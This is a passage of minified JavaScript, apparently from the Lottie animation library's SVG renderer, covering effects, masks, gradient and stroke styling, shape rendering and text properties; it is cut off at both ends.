9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(t.maskType=!1),/firefox/i.test(navigator.userAgent)&&(t.svgLumaHidden=!1),t}(),registeredEffects={},idPrefix="filter_result_";function SVGEffects(t){var e,r="SourceGraphic",i=t.data.ef?t.data.ef.length:0,a=createElementID(),s=filtersFactory.createFilter(a,!0),n=0;this.filters=[];var u;for(e=0;e<i;e+=1){u=null;var h=t.data.ef[e].ty;if(registeredEffects[h]){var g=registeredEffects[h].effect;u=new g(s,t.effectsManager.effectElements[e],t,idPrefix+n,r),r=idPrefix+n,registeredEffects[h].countsAsEffect&&(n+=1);}u&&this.filters.push(u);}n&&(t.globalData.defs.appendChild(s),t.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this);}SVGEffects.prototype.renderFrame=function(t){var e,r=this.filters.length;for(e=0;e<r;e+=1)this.filters[e].renderFrame(t);},SVGEffects.prototype.getEffects=function(t){var e,r=this.filters.length,i=[];for(e=0;e<r;e+=1)this.filters[e].type===t&&i.push(this.filters[e]);return i};function registerEffect(t,e,r){registeredEffects[t]={effect:e,countsAsEffect:r};}function SVGBaseElement(){}SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g");},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t=null;if(this.data.td){this.matteMasks={};var e=createNS("g");e.setAttribute("id",this.layerId),e.appendChild(this.layerElement),t=e,this.globalData.defs.appendChild(e);}else this.data.tt?(this.matteElement.appendChild(this.layerElement),t=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.ty===0&&!this.data.hd){var r=createNS("clipPath"),i=createNS("path");i.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var a=createElementID();if(r.setAttribute("id",a),r.appendChild(i),this.globalData.defs.appendChild(r),this.checkMasks()){var s=createNS("g");s.setAttribute("clip-path","url("+getLocationHref()+"#"+a+")"),s.appendChild(this.layerElement),this.transformedElement=s,t?t.appendChild(this.transformedElement):this.baseElement=this.transformedElement;}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+a+")");}this.data.bm!==0&&this.setBlendMode();},renderElement:function(){this.finalTransform._localMatMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.localMat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.localOpacity);},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy();},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this),this.searchEffectTransforms();},getMatte:function(t){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[t]){var e=this.layerId+"_"+t,r,i,a,s;if(t===1||t===3){var n=createNS("mask");n.setAttribute("id",e),n.setAttribute("mask-type",t===3?"luminance":"alpha"),a=createNS("use"),a.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),n.appendChild(a),this.globalData.defs.appendChild(n),!featureSupport.maskType&&t===1&&(n.setAttribute("mask-type","luminance"),r=createElementID(),i=filtersFactory.createFilter(r),this.globalData.defs.appendChild(i),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),s=createNS("g"),s.appendChild(a),n.appendChild(s),s.setAttribute("filter","url("+getLocationHref()+"#"+r+")"));}else if(t===2){var u=createNS("mask");u.setAttribute("id",e),u.setAttribute("mask-type","alpha");var h=createNS("g");u.appendChild(h),r=createElementID(),i=filtersFactory.createFilter(r);var g=createNS("feComponentTransfer");g.setAttribute("in","SourceGraphic"),i.appendChild(g);var v=createNS("feFuncA");v.setAttribute("type","table"),v.setAttribute("tableValues","1.0 0.0"),g.appendChild(v),this.globalData.defs.appendChild(i);var E=createNS("rect");E.setAttribute("width",this.comp.data.w),E.setAttribute("height",this.comp.data.h),E.setAttribute("x","0"),E.setAttribute("y","0"),E.setAttribute("fill","#ffffff"),E.setAttribute("opacity","0"),h.setAttribute("filter","url("+getLocationHref()+"#"+r+")"),h.appendChild(E),a=createNS("use"),a.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),h.appendChild(a),featureSupport.maskType||(u.setAttribute("mask-type","luminance"),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),s=createNS("g"),h.appendChild(E),s.appendChild(this.layerElement),h.appendChild(s)),this.globalData.defs.appendChild(u);}this.matteMasks[t]=e;}return this.matteMasks[t]},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+t+")");}};function HierarchyElement(){}HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting();},setHierarchy:function(t){this.hierarchy=t;},setAsParent:function(){this._isParent=!0;},checkParenting:function(){this.data.parent!==void 0&&this.comp.buildElementParenting(this,this.data.parent,[]);}};function RenderableDOMElement(){}(function(){var t={initElement:function(e,r,i){this.initFrame(),this.initBaseData(e,r,i),this.initTransform(e,r,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide();},hide:function(){if(!this.hidden&&(!this.isInRange||this.isTransparent)){var e=this.baseElement||this.layerElement;e.style.display="none",this.hidden=!0;}},show:function(){if(this.isInRange&&!this.isTransparent){if(!this.data.hd){var e=this.baseElement||this.layerElement;e.style.display="block";}this.hidden=!1,this._isFirstFrame=!0;}},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1));},renderInnerContent:function(){},prepareFrame:function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.checkTransparency();},destroy:function(){this.innerElem=null,this.destroyBaseElement();}};extendPrototype([RenderableElement,createProxyFunction(t)],RenderableDOMElement);})();function IImageElement(t,e,r){this.assetData=e.getAssetData(t.refId),this.assetData&&this.assetData.sid&&(this.assetData=e.slotManager.getProp(this.assetData)),this.initElement(t,e,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h};}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem);},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect};function ProcessedElement(t,e){this.elem=t,this.pos=e;}function IShapeElement(){}IShapeElement.prototype={addShapeToModifiers:function(t){var e,r=this.shapeModifiers.length;for(e=0;e<r;e+=1)this.shapeModifiers[e].addShape(t);},isShapeInAnimatedModifiers:function(t){for(var e=0,r=this.shapeModifiers.length;e<r;)if(this.shapeModifiers[e].isAnimatedWithShape(t))return !0;return !1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();e=this.shapeModifiers.length;var r;for(t=e-1;t>=0&&(r=this.shapeModifiers[t].processShapes(this._isFirstFrame),!r);t-=1);}},searchProcessedElement:function(t){for(var e=this.processedElements,r=0,i=e.length;r<i;){if(e[r].elem===t)return e[r].pos;r+=1;}return 0},addProcessedElement:function(t,e){for(var r=this.processedElements,i=r.length;i;)if(i-=1,r[i].elem===t){r[i].pos=e;return}r.push(new ProcessedElement(t,e));},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange);}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(t,e,r){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=r,this.lvl=e,this._isAnimated=!!r.k;for(var i=0,a=t.length;i<a;){if(t[i].mProps.dynamicProperties.length){this._isAnimated=!0;break}i+=1;}}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0;};function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=t.hd===!0,this.pElem=createNS("path"),this.msElem=null;}SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1;};function DashProperty(t,e,r,i){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(i);var a,s=e.length||0,n;for(a=0;a<s;a+=1)n=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=n.k||this.k,this.dataProps[a]={n:e[a].n,p:n};this.k||this.getValue(!0),this._isAnimated=this.k;}DashProperty.prototype.getValue=function(t){if(!(this.elem.globalData.frameId===this.frameId&&!t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,r=this.dataProps.length;for(this.renderer==="svg"&&(this.dashStr=""),e=0;e<r;e+=1)this.dataProps[e].n!=="o"?this.renderer==="svg"?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v;}},extendPrototype([DynamicPropertyContainer],DashProperty);function SVGStrokeStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated;}extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData);function SVGFillStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=r;}extendPrototype([DynamicPropertyContainer],SVGFillStyleData);function SVGNoStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.style=r;}extendPrototype([DynamicPropertyContainer],SVGNoStyleData);function GradientProperty(t,e,r){this.data=e,this.c=createTypedArray("uint8c",e.p*4);var i=e.k.k[0].s?e.k.k[0].s.length-e.p*4:e.k.k.length-e.p*4;this.o=createTypedArray("float32",i),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=i,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0);}GradientProperty.prototype.comparePoints=function(t,e){for(var r=0,i=this.o.length/2,a;r<i;){if(a=Math.abs(t[r*4]-t[e*4+r*2]),a>.01)return !1;r+=1;}return !0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!==this.c.length/4)return !1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return !1;t+=1;}else if(!this.comparePoints(this.data.k.k,this.data.p))return !1;return !0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,r=this.data.p*4,i,a;for(e=0;e<r;e+=1)i=e%4===0?100:255,a=Math.round(this.prop.v[e]*i),this.c[e]!==a&&(this.c[e]=a,this._cmdf=!t);if(this.o.length)for(r=this.prop.v.length,e=this.data.p*4;e<r;e+=1)i=e%2===0?100:1,a=e%2===0?Math.round(this.prop.v[e]*100):this.prop.v[e],this.o[e-this.data.p*4]!==a&&(this.o[e-this.data.p*4]=a,this._omdf=!t);this._mdf=!t;}},extendPrototype([DynamicPropertyContainer],GradientProperty);function SVGGradientFillStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,r);}SVGGradientFillStyleData.prototype.initGradientData=function(t,e,r){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,e),this.setGradientOpacity(e,r),this._isAnimated=!!this._isAnimated;},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var r=createElementID(),i=createNS(e.t===1?"linearGradient":"radialGradient");i.setAttribute("id",r),i.setAttribute("spreadMethod","pad"),i.setAttribute("gradientUnits","userSpaceOnUse");var a=[],s,n,u;for(u=e.g.p*4,n=0;n<u;n+=4)s=createNS("stop"),i.appendChild(s),a.push(s);t.setAttribute(e.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=i,this.cst=a;},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var r,i,a,s=createNS("mask"),n=createNS("path");s.appendChild(n);var u=createElementID(),h=createElementID();s.setAttribute("id",h);var g=createNS(t.t===1?"linearGradient":"radialGradient");g.setAttribute("id",u),g.setAttribute("spreadMethod","pad"),g.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var v=this.stops;for(i=t.g.p*4;i<a;i+=2)r=createNS("stop"),r.setAttribute("stop-color","rgb(255,255,255)"),g.appendChild(r),v.push(r);n.setAttribute(t.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+u+")"),t.ty==="gs"&&(n.setAttribute("stroke-linecap",lineCapEnum[t.lc||2]),n.setAttribute("stroke-linejoin",lineJoinEnum[t.lj||2]),t.lj===1&&n.setAttribute("stroke-miterlimit",t.ml)),this.of=g,this.ms=s,this.ost=v,this.maskId=h,e.msElem=n;}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData);function SVGGradientStrokeStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,r),this._isAnimated=!!this._isAnimated;}extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g");}function SVGTransformData(t,e,r){this.transform={mProps:t,op:e,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length;}var buildShapeString=function(t,e,r,i){if(e===0)return "";var a=t.o,s=t.i,n=t.v,u,h=" M"+i.applyToPointStringified(n[0][0],n[0][1]);for(u=1;u<e;u+=1)h+=" C"+i.applyToPointStringified(a[u-1][0],a[u-1][1])+" "+i.applyToPointStringified(s[u][0],s[u][1])+" "+i.applyToPointStringified(n[u][0],n[u][1]);return r&&e&&(h+=" C"+i.applyToPointStringified(a[u-1][0],a[u-1][1])+" "+i.applyToPointStringified(s[0][0],s[0][1])+" "+i.applyToPointStringified(n[0][0],n[0][1]),h+="z"),h},SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix,r={createRenderFunction:i};function i(E){switch(E.ty){case"fl":return u;case"gf":return g;case"gs":return h;case"st":return v;case"sh":case"el":case"rc":case"sr":return n;case"tr":return a;case"no":return s;default:return null}}function a(E,m,b){(b||m.transform.op._mdf)&&m.transform.container.setAttribute("opacity",m.transform.op.v),(b||m.transform.mProps._mdf)&&m.transform.container.setAttribute("transform",m.transform.mProps.v.to2dCSS());}function s(){}function n(E,m,b){var y,d,A,p,o,l,c=m.styles.length,P=m.lvl,M,T,F,I;for(l=0;l<c;l+=1){if(p=m.sh._mdf||b,m.styles[l].lvl<P){for(T=e.reset(),F=P-m.styles[l].lvl,I=m.transformers.length-1;!p&&F>0;)p=m.transformers[I].mProps._mdf||p,F-=1,I-=1;if(p)for(F=P-m.styles[l].lvl,I=m.transformers.length-1;F>0;)T.multiply(m.transformers[I].mProps.v),F-=1,I-=1;}else T=t;if(M=m.sh.paths,d=M._length,p){for(A="",y=0;y<d;y+=1)o=M.shapes[y],o&&o._length&&(A+=buildShapeString(o,o._length,o.c,T));m.caches[l]=A;}else A=m.caches[l];m.styles[l].d+=E.hd===!0?"":A,m.styles[l]._mdf=p||m.styles[l]._mdf;}}function u(E,m,b){var y=m.style;(m.c._mdf||b)&&y.pElem.setAttribute("fill","rgb("+bmFloor(m.c.v[0])+","+bmFloor(m.c.v[1])+","+bmFloor(m.c.v[2])+")"),(m.o._mdf||b)&&y.pElem.setAttribute("fill-opacity",m.o.v);}function h(E,m,b){g(E,m,b),v(E,m,b);}function g(E,m,b){var y=m.gf,d=m.g._hasOpacity,A=m.s.v,p=m.e.v;if(m.o._mdf||b){var o=E.ty==="gf"?"fill-opacity":"stroke-opacity";m.style.pElem.setAttribute(o,m.o.v);}if(m.s._mdf||b){var l=E.t===1?"x1":"cx",c=l==="x1"?"y1":"cy";y.setAttribute(l,A[0]),y.setAttribute(c,A[1]),d&&!m.g._collapsable&&(m.of.setAttribute(l,A[0]),m.of.setAttribute(c,A[1]));}var P,M,T,F;if(m.g._cmdf||b){P=m.cst;var I=m.g.c;for(T=P.length,M=0;M<T;M+=1)F=P[M],F.setAttribute("offset",I[M*4]+"%"),F.setAttribute("stop-color","rgb("+I[M*4+1]+","+I[M*4+2]+","+I[M*4+3]+")");}if(d&&(m.g._omdf||b)){var R=m.g.o;for(m.g._collapsable?P=m.cst:P=m.ost,T=P.length,M=0;M<T;M+=1)F=P[M],m.g._collapsable||F.setAttribute("offset",R[M*2]+"%"),F.setAttribute("stop-opacity",R[M*2+1]);}if(E.t===1)(m.e._mdf||b)&&(y.setAttribute("x2",p[0]),y.setAttribute("y2",p[1]),d&&!m.g._collapsable&&(m.of.setAttribute("x2",p[0]),m.of.setAttribute("y2",p[1])));else {var L;if((m.s._mdf||m.e._mdf||b)&&(L=Math.sqrt(Math.pow(A[0]-p[0],2)+Math.pow(A[1]-p[1],2)),y.setAttribute("r",L),d&&!m.g._collapsable&&m.of.setAttribute("r",L)),m.e._mdf||m.h._mdf||m.a._mdf||b){L||(L=Math.sqrt(Math.pow(A[0]-p[0],2)+Math.pow(A[1]-p[1],2)));var V=Math.atan2(p[1]-A[1],p[0]-A[0]),G=m.h.v;G>=1?G=.99:G<=-1&&(G=-.99);var C=L*G,w=Math.cos(V+m.a.v)*C+A[0],_=Math.sin(V+m.a.v)*C+A[1];y.setAttribute("fx",w),y.setAttribute("fy",_),d&&!m.g._collapsable&&(m.of.setAttribute("fx",w),m.of.setAttribute("fy",_));}}}function v(E,m,b){var y=m.style,d=m.d;d&&(d._mdf||b)&&d.dashStr&&(y.pElem.setAttribute("stroke-dasharray",d.dashStr),y.pElem.setAttribute("stroke-dashoffset",d.dashoffset[0])),m.c&&(m.c._mdf||b)&&y.pElem.setAttribute("stroke","rgb("+bmFloor(m.c.v[0])+","+bmFloor(m.c.v[1])+","+bmFloor(m.c.v[2])+")"),(m.o._mdf||b)&&y.pElem.setAttribute("stroke-opacity",m.o.v),(m.w._mdf||b)&&(y.pElem.setAttribute("stroke-width",m.w.v),y.msElem&&y.msElem.setAttribute("stroke-width",m.w.v));}return r}();function SVGShapeElement(t,e,r){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,r),this.prevViewData=[];}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes();},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e=this.shapes.length,r,i,a=this.stylesList.length,s,n=[],u=!1;for(i=0;i<a;i+=1){for(s=this.stylesList[i],u=!1,n.length=0,t=0;t<e;t+=1)r=this.shapes[t],r.styles.indexOf(s)!==-1&&(n.push(r),u=r._isAnimated||u);n.length>1&&u&&this.setShapesAsAnimated(n);}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,r=t.length;for(e=0;e<r;e+=1)t[e].setAsAnimated();},SVGShapeElement.prototype.createStyleElement=function(t,e){var r,i=new SVGStyleData(t,e),a=i.pElem;if(t.ty==="st")r=new SVGStrokeStyleData(this,t,i);else if(t.ty==="fl")r=new SVGFillStyleData(this,t,i);else if(t.ty==="gf"||t.ty==="gs"){var s=t.ty==="gf"?SVGGradientFillStyleData:SVGGradientStrokeStyleData;r=new s(this,t,i),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),a.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"));}else t.ty==="no"&&(r=new SVGNoStyleData(this,t,i));return (t.ty==="st"||t.ty==="gs")&&(a.setAttribute("stroke-linecap",lineCapEnum[t.lc||2]),a.setAttribute("stroke-linejoin",lineJoinEnum[t.lj||2]),a.setAttribute("fill-opacity","0"),t.lj===1&&a.setAttribute("stroke-miterlimit",t.ml)),t.r===2&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(i),this.addToAnimatedContents(t,r),r},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var r=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(r,r.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,r){var i=4;t.ty==="rc"?i=5:t.ty==="el"?i=6:t.ty==="sr"&&(i=7);var a=ShapePropertyFactory.getShapeProp(this,t,i,this),s=new SVGShapeData(e,r,a);return this.shapes.push(s),this.addShapeToModifiers(s),this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var r=0,i=this.animatedContents.length;r<i;){if(this.animatedContents[r].element===e)return;r+=1;}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t});},SVGShapeElement.prototype.setElementStyles=function(t){var e=t.styles,r,i=this.stylesList.length;for(r=0;r<i;r+=1)this.stylesList[r].closed||e.push(this.stylesList[r]);},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers();},SVGShapeElement.prototype.searchShapes=function(t,e,r,i,a,s,n){var u=[].concat(s),h,g=t.length-1,v,E,m=[],b=[],y,d,A;for(h=g;h>=0;h-=1){if(A=this.searchProcessedElement(t[h]),A?e[h]=r[A-1]:t[h]._render=n,t[h].ty==="fl"||t[h].ty==="st"||t[h].ty==="gf"||t[h].ty==="gs"||t[h].ty==="no")A?e[h].style.closed=!1:e[h]=this.createStyleElement(t[h],a),t[h]._render&&e[h].style.pElem.parentNode!==i&&i.appendChild(e[h].style.pElem),m.push(e[h].style);else if(t[h].ty==="gr"){if(!A)e[h]=this.createGroupElement(t[h]);else for(E=e[h].it.length,v=0;v<E;v+=1)e[h].prevViewData[v]=e[h].it[v];this.searchShapes(t[h].it,e[h].it,e[h].prevViewData,e[h].gr,a+1,u,n),t[h]._render&&e[h].gr.parentNode!==i&&i.appendChild(e[h].gr);}else t[h].ty==="tr"?(A||(e[h]=this.createTransformElement(t[h],i)),y=e[h].transform,u.push(y)):t[h].ty==="sh"||t[h].ty==="rc"||t[h].ty==="el"||t[h].ty==="sr"?(A||(e[h]=this.createShapeElement(t[h],u,a)),this.setElementStyles(e[h])):t[h].ty==="tm"||t[h].ty==="rd"||t[h].ty==="ms"||t[h].ty==="pb"||t[h].ty==="zz"||t[h].ty==="op"?(A?(d=e[h],d.closed=!1):(d=ShapeModifiers.getModifier(t[h].ty),d.init(this,t[h]),e[h]=d,this.shapeModifiers.push(d)),b.push(d)):t[h].ty==="rp"&&(A?(d=e[h],d.closed=!0):(d=ShapeModifiers.getModifier(t[h].ty),e[h]=d,d.init(this,t,h,e),this.shapeModifiers.push(d),n=!1),b.push(d));this.addProcessedElement(t[h],h+1);}for(g=m.length,h=0;h<g;h+=1)m[h].closed=!0;for(g=b.length,h=0;h<g;h+=1)b[h].closed=!0;},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"));},SVGShapeElement.prototype.renderShape=function(){var t,e=this.animatedContents.length,r;for(t=0;t<e;t+=1)r=this.animatedContents[t],(this._isFirstFrame||r.element._isAnimated)&&r.data!==!0&&r.fn(r.data,r.element,this._isFirstFrame);},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null;};function LetterProps(t,e,r,i,a,s){this.o=t,this.sw=e,this.sc=r,this.fc=i,this.m=a,this.p=s,this._mdf={o:!0,sw:!!e,sc:!!r,fc:!!i,m:!0,p:!0};}LetterProps.prototype.update=function(t,e,r,i,a,s){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var n=!1;return this.o!==t&&(this.o=t,this._mdf.o=!0,n=!0),this.sw!==e&&(this.sw=e,this._mdf.sw=!0,n=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,n=!0),this.fc!==i&&(this.fc=i,this._mdf.fc=!0,n=!0),this.m!==a&&(this.m=a,this._mdf.m=!0,n=!0),s.length&&(this.p[0]!==s[0]||this.p[1]!==s[1]||this.p[4]!==s[4]||this.p[5]!==s[5]||this.p[12]!==s[12]||this.p[13]!==s[13])&&(this.p=s,this._mdf.p=!0,n=!0),n};function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,e.d&&e.d.sid&&(e.d=t.globalData.slotManager.getProp(e.d)),this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData);}TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0;},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this);},TextProperty.prototype.getValue=function(t){if(!((this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)&&!t)){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,r=this.keysIndex;if(this.lock){this.setCurrentData(this.currentData);return}this.lock=!0,this._mdf=!1;var i,a=this.effectsSequence.length,s=t||this.data.d.k[this.keysIndex].s;for(i=0;i<a;i+=1)r!==this.keysIndex?s=this.effectsSequence[i](s,s.t):s=this.effectsSequence[i](this.currentData,s.t);e!==s&&this.setCurrentData(s),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId;}},TextProperty.prototype.getKeyframeValue=function(){for(var 